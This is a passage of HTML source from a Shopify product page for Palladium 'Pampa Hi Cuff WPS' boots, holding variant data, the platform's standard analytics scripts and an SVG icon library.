BROWN","url":"\/products\/83477-252-m","type":"FOOTWEAR"},"id":"32636714057812","image":{"src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788"},"sku":"889423315454","title":"39","untranslatedTitle":"39"},{"price":{"amount":64.98,"currencyCode":"EUR"},"product":{"title":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN","vendor":"PALLADIUM-EU","id":"4717118095444","untranslatedTitle":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN","url":"\/products\/83477-252-m","type":"FOOTWEAR"},"id":"32636714090580","image":{"src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788"},"sku":"889423315461","title":"39.5","untranslatedTitle":"39.5"},{"price":{"amount":64.98,"currencyCode":"EUR"},"product":{"title":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN","vendor":"PALLADIUM-EU","id":"4717118095444","untranslatedTitle":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN","url":"\/products\/83477-252-m","type":"FOOTWEAR"},"id":"32636714123348","image":{"src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788"},"sku":"889423315478","title":"40","untranslatedTitle":"40"}],"purchasingCompany":null},},"https://palladiumboots.de/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"700284983","storefrontBaseUrl":"https:\/\/palladiumboots.eu","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":64.98,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN\",\"vendor\":\"PALLADIUM-EU\",\"id\":\"4717118095444\",\"untranslatedTitle\":\"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN\",\"url\":\"\/products\/83477-252-m\",\"type\":\"FOOTWEAR\"},\"id\":\"32636713926740\",\"image\":{\"src\":\"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788\"},\"sku\":\"889423315416\",\"title\":\"36\",\"untranslatedTitle\":\"36\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":4717118095444,"gid":"gid:\/\/shopify\/Product\/4717118095444","vendor":"PALLADIUM-EU","type":"FOOTWEAR","handle":"83477-252-m","variants":[{"id":32636713926740,"price":6498,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 36","public_title":"36","sku":"889423315416"},{"id":32636713959508,"price":6498,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 37","public_title":"37","sku":"889423315423"},{"id":32636713992276,"price":6498,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 37.5","public_title":"37.5","sku":"889423315430"},{"id":32636714025044,"price":6498,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 38","public_title":"38","sku":"889423315447"},{"id":32636714057812,"price":6498,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 39","public_title":"39","sku":"889423315454"},{"id":32636714090580,"price":6498,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 39.5","public_title":"39.5","sku":"889423315461"},{"id":32636714123348,"price":6498,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 40","public_title":"40","sku":"889423315478"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4717118095444,"requestId":"7ca228ce-c497-4b92-bf59-4cf6be4e2380-1769658375"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 700284983,
      theme_id: 158605902162,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//palladiumboots.de/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//palladiumboots.de/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//palladiumboots.de/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":700284983,"isMerchantRequest":null,"themeId":158605902162,"themeCityHash":"100229563911199590","contentLanguage":"de","currency":"EUR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4717118095444,"requestId":"7ca228ce-c497-4b92-bf59-4cf6be4e2380-1769658375","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":32636713926740,"productId":4717118095444,"productGid":"gid:\/\/shopify\/Product\/4717118095444","name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 36","price":"64.98","sku":"889423315416","brand":"PALLADIUM-EU","variant":"36","category":"FOOTWEAR","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":32636713926740,"productId":4717118095444,"productGid":"gid:\/\/shopify\/Product\/4717118095444","name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 36","price":"64.98","sku":"889423315416","brand":"PALLADIUM-EU","variant":"36","category":"FOOTWEAR","nonInteraction":true,"remote":false,"referer":"https:\/\/palladiumboots.de\/products\/83477-252-m"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//palladiumboots.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://palladiumboots.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="700284983"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="158605902162"
  data-theme-name="Neptune 2.0"
  data-theme-version="2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://palladiumboots.de/api/collect"
></script>
</head>

  <body id="pampa-hi-cuff-wps" class="template-product template-product">

    <svg class="hidden icon-library" xmlns="http://www.w3.org/2000/svg">
	<defs>

		<symbol id="icon-def-account" viewBox="0 0 24 24"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></symbol>

		<symbol id="icon-def-award" viewBox="0 0 24 24"><circle cx="12" cy="8" r="7"></circle><polyline points="8.21 13.89 7 23 12 20 17 23 15.79 13.88"></polyline></symbol>

		<symbol id="icon-def-alert-circle" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="8" x2="12" y2="12"></line><line x1="12" y1="16" x2="12.01" y2="16"></line></symbol>

		<symbol id="icon-def-alert-triangle" viewBox="0 0 24 24"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line></symbol>
		
		<symbol id="icon-def-arrow-down-circle" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"></circle><polyline points="8 12 12 16 16 12"></polyline><line x1="12" y1="8" x2="12" y2="16"></line></symbol>

		<symbol id="icon-def-award" viewBox="0 0 24 24"><circle cx="12" cy="8" r="7"></circle><polyline points="8.21 13.89 7 23 12 20 17 23 15.79 13.88"></polyline></symbol>

		<symbol id="icon-def-bar-chart" viewBox="0 0 24 24"><line x1="12" y1="20" x2="12" y2="10"></line><line x1="18" y1="20" x2="18" y2="4"></line><line x1="6" y1="20" x2="6" y2="16"></line></symbol>


		<symbol id="icon-def-bluetooth" viewBox="0 0 24 24"><polyline points="6.5 6.5 17.5 17.5 12 23 12 1 17.5 6.5 6.5 17.5"></polyline></symbol>

		<symbol id="icon-def-check" viewBox="0 0 24 24"><polyline points="20 6 9 17 4 12"></polyline></symbol>
		<symbol id="icon-def-close" viewBox="0 0 24 24"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></symbol>

		<symbol id="icon-def-arrow-down-left" viewBox="0 0 24 24"><line x1="17" y1="7" x2="7" y2="17"></line><polyline points="17 17 7 17 7 7"></polyline></symbol>
		<symbol id="icon-def-arrow-down-right" viewBox="0 0 24 24"><line x1="7" y1="7" x2="17" y2="17"></line><polyline points="17 7 17 17 7 17"></polyline></symbol>
		<symbol id="icon-def-arrow-down" viewBox="0 0 24 24"><line x1="12" y1="5" x2="12" y2="19"></line><polyline points="19 12 12 19 5 12"></polyline></symbol>
		<symbol id="icon-def-arrow-left-circle" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"></circle><polyline points="12 8 8 12 12 16"></polyline><line x1="16" y1="12" x2="8" y2="12"></line></symbol>
		<symbol id="icon-def-arrow-left" viewBox="0 0 24 24"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></symbol>
		<symbol id="icon-def-arrow-right-circle" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"></circle><polyline points="12 16 16 12 12 8"></polyline><line x1="8" y1="12" x2="16" y2="12"></line></symbol>
		<symbol id="icon-def-arrow-right" viewBox="0 0 24 24"><line x1="5" y1="12" x2="19" y2="12"></line><polyline points="12 5 19 12 12 19"></polyline></symbol>
		<symbol id="icon-def-arrow-up-circle" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"></circle><polyline points="16 12 12 8 8 12"></polyline><line x1="12" y1="16" x2="12" y2="8"></line></symbol>
		<symbol id="icon-def-arrow-up-left" viewBox="0 0 24 24"><line x1="17" y1="17" x2="7" y2="7"></line><polyline points="7 17 7 7 17 7"></polyline></symbol>
		<symbol id="icon-def-arrow-up-right" viewBox="0 0 24 24"><line x1="7" y1="17" x2="17" y2="7"></line><polyline points="7 7 17 7 17 17"></polyline></symbol>
		<symbol id="icon-def-arrow-up" viewBox="0 0 24 24"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></symbol>

		<symbol id="icon-def-arrows-width" viewBox="0 0 24 24"><polyline points="15 3 21 3 21 9" style="transform:rotate(45deg);"></polyline><polyline points="9 21 3 21 3 15"></polyline><line x1="21" y1="3" x2="14" y2="10"></line><line x1="3" y1="21" x2="10" y2="14"></line></symbol>

		<symbol id="icon-def-check" viewBox="0 0 24 24"><polyline points="20 6 9 17 4 12"></polyline></symbol>
		
		<symbol id="icon-def-chevron-down" viewBox="0 0 24 24"><polyline points="6 9 12 15 18 9"></polyline></symbol>
		<symbol id="icon-def-chevron-left" viewBox="0 0 24 24"><polyline points="15 18 9 12 15 6"></polyline></symbol>
		<symbol id="icon-def-chevron-right" viewBox="0 0 24 24"><polyline points="9 18 15 12 9 6"></polyline></symbol>
		<symbol id="icon-def-chevron-up" viewBox="0 0 24 24"><polyline points="18 15 12 9 6 15"></polyline></symbol>

		<symbol id="icon-def-dollar-sign" viewBox="0 0 24 24"><line x1="12" y1="1" x2="12" y2="23"></line><path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path></symbol>

		<symbol id="icon-def-email" viewBox="0 0 24 24"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></symbol>
		<symbol id="icon-def-facebook" viewBox="0 0 56.693 56.693"><path d="M40.43,21.739h-7.645v-5.014c0-1.883,1.248-2.322,2.127-2.322c0.877,0,5.395,0,5.395,0V6.125l-7.43-0.029  c-8.248,0-10.125,6.174-10.125,10.125v5.518h-4.77v8.53h4.77c0,10.947,0,24.137,0,24.137h10.033c0,0,0-13.32,0-24.137h6.77  L40.43,21.739z"/></symbol>

		<symbol id="icon-def-filter" viewBox="0 0 24 24"><polygon points="22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3"></polygon></symbol>

		<symbol id="icon-def-eye" viewBox="0 0 24 24"><path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle></symbol>

		<symbol id="icon-def-headphones" viewBox="0 0 24 24"><path d="M3 18v-6a9 9 0 0 1 18 0v6"></path><path d="M21 19a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3zM3 19a2 2 0 0 0 2 2h1a2 2 0 0 0 2-2v-3a2 2 0 0 0-2-2H3z"></path></symbol>

		<symbol id="icon-def-heart" viewBox="0 0 24 24"><path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path></symbol>

		<symbol id="icon-def-info" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></symbol>

		<symbol id="icon-def-instagram" viewBox="0 0 56.7 56.7"><g><path d="M28.2,16.7c-7,0-12.8,5.7-12.8,12.8s5.7,12.8,12.8,12.8S41,36.5,41,29.5S35.2,16.7,28.2,16.7z M28.2,37.7
    c-4.5,0-8.2-3.7-8.2-8.2s3.7-8.2,8.2-8.2s8.2,3.7,8.2,8.2S32.7,37.7,28.2,37.7z"/><circle cx="41.5" cy="16.4" r="2.9"/><path d="M49,8.9c-2.6-2.7-6.3-4.1-10.5-4.1H17.9c-8.7,0-14.5,5.8-14.5,14.5v20.5c0,4.3,1.4,8,4.2,10.7c2.7,2.6,6.3,3.9,10.4,3.9
    h20.4c4.3,0,7.9-1.4,10.5-3.9c2.7-2.6,4.1-6.3,4.1-10.6V19.3C53,15.1,51.6,11.5,49,8.9z M48.6,39.9c0,3.1-1.1,5.6-2.9,7.3
    s-4.3,2.6-7.3,2.6H18c-3,0-5.5-0.9-7.3-2.6C8.9,45.4,8,42.9,8,39.8V19.3c0-3,0.9-5.5,2.7-7.3c1.7-1.7,4.3-2.6,7.3-2.6h20.6
    c3,0,5.5,0.9,7.3,2.7c1.7,1.8,2.7,4.3,2.7,7.2V39.9L48.6,39.9z"/></g></symbol>

		<symbol id="icon-def-logout" viewBox="0 0 24 24"><path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"></path><polyline points="16 17 21 12 16 7"></polyline><line x1="21" y1="12" x2="9" y2="12"></line></symbol>

		<symbol id="icon-def-lock" viewBox="0 0 24 24"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></symbol>

		<symbol id="icon-def-layers" viewBox="0 0 24 24"><polygon points="12 2 2 7 12 12 22 7 12 2"></polygon><polyline points="2 17 12 22 22 17"></polyline><polyline points="2 12 12 17 22 12"></polyline></symbol>

		<symbol id="icon-def-layout" viewBox="0 0 24 24"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="3" y1="9" x2="21" y2="9"></line><line x1="9" y1="21" x2="9" y2="9"></line></symbol>

		<symbol id="icon-def-map-pin" viewBox="0 0 24 24"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></symbol>

		<symbol id="icon-def-mail" viewBox="0 0 24 24"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></symbol>

		<symbol id="icon-def-menu" viewBox="0 0 24 24"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></symbol>

		<symbol id="icon-def-message-square" viewBox="0 0 24 24"><path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path></symbol>

		<symbol id="icon-def-move" viewBox="0 0 24 24"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></symbol>

		<symbol id="icon-def-minus" viewBox="0 0 24 24"><line x1="5" y1="12" x2="19" y2="12"></line></symbol>

		<symbol id="icon-def-package" viewBox="0 0 24 24"><line x1="16.5" y1="9.4" x2="7.5" y2="4.21"></line><path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"></path><polyline points="3.27 6.96 12 12.01 20.73 6.96"></polyline><line x1="12" y1="22.08" x2="12" y2="12"></line></symbol>

		<symbol id="icon-def-pause-circle" viewBox="0 0 24 24" stroke="currentColor" ><circle cx="12" cy="12" r="10"></circle><line x1="10" y1="15" x2="10" y2="9"></line><line x1="14" y1="15" x2="14" y2="9"></line></symbol>

		<symbol id="icon-def-phone" viewBox="0 0 24 24"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path></symbol>

		<symbol id="icon-def-play" viewBox="0 0 12 14"><path d="M12 7L0 13.9282L0 0.0717969L12 7Z" fill="currentColor"/></symbol>

    <symbol id="icon-def-mute" viewBox="0 0 24 24" stroke="currentColor" ><path stroke-width="1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M19.114 5.636a9 9 0 010 12.728M16.463 8.288a5.25 5.25 0 010 7.424M6.75 8.25l4.72-4.72a.75.75 0 011.28.53v15.88a.75.75 0 01-1.28.53l-4.72-4.72H4.51c-.88 0-1.704-.507-1.938-1.354A9.01 9.01 0 012.25 12c0-.83.112-1.633.322-2.396C2.806 8.756 3.63 8.25 4.51 8.25H6.75z" /></symbol>
		
		<symbol id="icon-def-unmute" viewBox="0 0 24 24" stroke="currentColor" ><path stroke-width="1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M17.25 9.75L19.5 12m0 0l2.25 2.25M19.5 12l2.25-2.25M19.5 12l-2.25 2.25m-10.5-6l4.72-4.72a.75.75 0 011.28.531V19.94a.75.75 0 01-1.28.53l-4.72-4.72H4.51c-.88 0-1.704-.506-1.938-1.354A9.01 9.01 0 012.25 12c0-.83.112-1.633.322-2.395C2.806 8.757 3.63 8.25 4.51 8.25H6.75z" /></symbol>

		<symbol id="icon-def-play-circle" viewBox="0 0 24 24" stroke="currentColor" ><circle cx="12" cy="12" r="10"></circle><polygon points="10 8 16 12 10 16 10 8"></polygon></symbol>

		<symbol id="icon-def-plus" viewBox="0 0 24 24"><line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line></symbol>

    <symbol id="icon-def-pinterest" viewBox="0 0 56.693 56.693"><path d="M30.374,4.622c-13.586,0-20.437,9.74-20.437,17.864c0,4.918,1.862,9.293,5.855,10.922c0.655,0.27,1.242,0.01,1.432-0.715  c0.132-0.5,0.445-1.766,0.584-2.295c0.191-0.717,0.117-0.967-0.412-1.594c-1.151-1.357-1.888-3.115-1.888-5.607  c0-7.226,5.407-13.695,14.079-13.695c7.679,0,11.898,4.692,11.898,10.957c0,8.246-3.649,15.205-9.065,15.205  c-2.992,0-5.23-2.473-4.514-5.508c0.859-3.623,2.524-7.531,2.524-10.148c0-2.34-1.257-4.292-3.856-4.292  c-3.058,0-5.515,3.164-5.515,7.401c0,2.699,0.912,4.525,0.912,4.525s-3.129,13.26-3.678,15.582  c-1.092,4.625-0.164,10.293-0.085,10.865c0.046,0.34,0.482,0.422,0.68,0.166c0.281-0.369,3.925-4.865,5.162-9.359  c0.351-1.271,2.011-7.859,2.011-7.859c0.994,1.896,3.898,3.562,6.986,3.562c9.191,0,15.428-8.379,15.428-19.595  C48.476,12.521,41.292,4.622,30.374,4.622z"/></symbol>

		<symbol id="icon-def-search" viewBox="0 0 24 24"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></symbol>

		<symbol id="icon-def-shield" viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></symbol>

		<symbol id="icon-def-shopping-bag" viewBox="0 0 24 24"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></symbol>

		<symbol id="icon-def-custom-bag" viewBox="0 0 50 50"><path d="M8,14,4,49H46L42,14Z"/><rect/><path d="M34,13.9V11a9,9,0,0,0-18,0v2.9552"/></symbol>

		<symbol id="icon-def-shopping-cart" viewBox="0 0 24 24"><circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path></symbol>
		<!-- <symbol id="icon-def-shopping-cart" viewBox="0 0 20 25" fill="none"><path d="M1.11079 24L2.90026 7H17.0997L18.8892 24H1.11079Z" fill="#BDCF9B" stroke="#3D3935" stroke-width="2"/><path d="M7 6V4.06818C7 2.37367 8.34315 1 10 1C11.6569 1 13 2.37367 13 4.06818V6" stroke="#3D3935" stroke-width="2" stroke-linecap="square"/></symbol>

		<symbol id="icon-def-shopping-bag" viewBox="0 0 20 25" fill="none"><path d="M1.11079 24L2.90026 7H17.0997L18.8892 24H1.11079Z" fill="#BDCF9B" stroke="#3D3935" stroke-width="2"/><path d="M7 6V4.06818C7 2.37367 8.34315 1 10 1C11.6569 1 13 2.37367 13 4.06818V6" stroke="#3D3935" stroke-width="2" stroke-linecap="square"/></symbol> -->

		<symbol id="icon-def-shuffle" viewBox="0 0 24 24"><polyline points="16 3 21 3 21 8"></polyline><line x1="4" y1="20" x2="21" y2="3"></line><polyline points="21 16 21 21 16 21"></polyline><line x1="15" y1="15" x2="21" y2="21"></line><line x1="4" y1="4" x2="9" y2="9"></line></symbol>

		<symbol id="icon-def-smartphone" viewBox="0 0 24 24"><rect x="5" y="2" width="14" height="20" rx="2" ry="2"></rect><line x1="12" y1="18" x2="12.01" y2="18"></line></symbol>

    <symbol id="icon-def-snapchat" viewBox="0 0 56.693 56.693"><path d="M28.6601,51.6829c-0.1281,0-0.2539-0.0037-0.3798-0.0096h-0.0003c-0.0802,0.0062-0.1641,0.0096-0.248,0.0096  c-2.9442,0-4.834-1.3358-6.6613-2.6278c-1.2618-0.8916-2.4524-1.7332-3.8554-1.9669c-0.6846-0.1133-1.366-0.1709-2.0245-0.1709  c-1.1863,0-2.1222,0.1831-2.8054,0.3167c-0.4152,0.0813-0.7734,0.1511-1.0456,0.1511c-0.2844,0-0.5926-0.0615-0.7265-0.5191  c-0.1164-0.3965-0.2006-0.7804-0.2816-1.1519c-0.2087-0.956-0.3569-1.5439-0.7575-1.6054  c-4.6697-0.7213-6.0062-1.7048-6.3042-2.4027c-0.0422-0.0998-0.0662-0.1998-0.0719-0.2988  c-0.0151-0.2681,0.1748-0.5048,0.4397-0.5481c7.1784-1.1821,10.3974-8.5188,10.531-8.8304  c0.0036-0.0086,0.0076-0.0169,0.0115-0.0255c0.4394-0.8903,0.5254-1.6632,0.2566-2.2967c-0.4926-1.161-2.0992-1.6712-3.1628-2.0086  c-0.2602-0.0823-0.5069-0.1602-0.7015-0.237c-2.1222-0.839-2.2988-1.7002-2.2154-2.1391c0.1422-0.7479,1.1417-1.2691,1.95-1.2691  c0.2217,0,0.4168,0.0393,0.5809,0.1159c0.9547,0.4472,1.815,0.6739,2.5574,0.6739c1.0258,0,1.4735-0.4311,1.5283-0.4876  c-0.0261-0.4858-0.0584-0.9933-0.0914-1.5168c-0.2138-3.3938-0.4787-7.6108,0.595-10.0179  c3.218-7.2154,10.0421-7.7759,12.0569-7.7759c0.0516,0,0.8833-0.0088,0.8833-0.0088l0.1193-0.0005  